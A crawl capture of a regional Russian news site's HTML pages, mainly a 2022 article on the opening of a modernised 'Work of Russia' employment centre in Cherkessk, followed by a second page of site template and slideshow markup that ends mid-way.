

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/society/9344
body_size: 7543
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/society/9344" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="На базе Центра занятости населения по городу Черкесску открылся новый современный Кадровый центр «Работа России»" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="На базе Центра занятости населения по городу Черкесску открылся новый современный Кадровый центр «Работа России»" />
 <meta property="og:description" content="На базе Центра занятости населения по городу Черкесску открылся новый современный Кадровый центр «Работа России». На мероприятии присутствовали заместитель председателя Правительства Карачаево-Черкесии Ирина Гербекова, и.о. начальника управления государственной службы занятости населения КЧР Алим Ижаев.
" />
 <meta itemprop="name" content="На базе Центра занятости населения по городу Черкесску открылся новый современный Кадровый центр «Работа России»"/>


<title>На базе Центра занятости населения по городу Черкесску открылся новый современный Кадровый центр «Работа России» - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>На базе Центра занятости населения по городу Черкесску открылся новый современный Кадровый центр «Работа России»</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 22.12.2022 11:16					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;"><img src="/images/glava/photo_2022_12_22_00_24_37.jpg" alt="photo 2022 12 22 00 24 37" width="300" height="200" style="margin: 5px; float: left;" title="Фото сайта Главы КЧР" />На базе Центра занятости населения по городу Черкесску открылся новый современный Кадровый центр «Работа России». На мероприятии присутствовали заместитель председателя Правительства Карачаево-Черкесии Ирина Гербекова, и.о. начальника управления государственной службы занятости населения КЧР Алим Ижаев.</p>

<p style="text-align: justify;">Модернизация проводится в рамках федерального проекта «Содействие занятости» национального проекта «Демография» в соответствии с Едиными требованиями к организации деятельности органов службы занятости, утвержденными приказом Министерства труда и социальной защиты РФ от 29 апреля 2019 года № 302, которыми установлено поэтапное обеспечение деятельности новой модели центров занятости населения – современных «Кадровых центров».<br />Основная задача модернизации службы занятости – обеспечить равную доступность и качество услуг по всей стране на основе принципов клиентоцентричности. Новые стандарты предусматривают возможность онлайн-обращения, предполагают адресный подход к жизненным ситуациям соискателей и бизнес-ситуациям работодателей.<br />В здании был проведен капитальный ремонт, в едином для всей России стиле выполнены внутренняя и внешняя отделка, изготовлены и установлены навигационная система и информационные стенды; рабочие места сотрудников оснащены офисной мебелью и техникой, произведен монтаж сплит-систем и системы охранно-пожарной сигнализации. Оборудованы места для парковки автотранспортных средств, в том числе для граждан с инвалидностью.<br />В новом Кадровом центре посетители могут получить помощь в трудоустройстве, освоить новую профессию и получить другие государственные услуги, связанные с занятостью населения.<br />Кадровый центр «Работа России» будет функционировать в формате одного окна, предоставляя комплексные услуги расширенного содержания. Помещение кадрового центра разделено на рабочие зоны, где организованы пространства для соискателей и работодателей. Выделены зоны для проведения групповых мероприятий и индивидуальных консультаций.<br />В рамках реализации проекта по модернизации запущена масштабная программа по переобучению и повышению квалификации персонала. На сегодняшний день 13 работников Центра прошли переобучение с целью перехода к единому стандарту предоставления государственных услуг в области содействия занятости населения как для граждан, так и для работодателей.</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14474
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/selo.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/1301-12.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
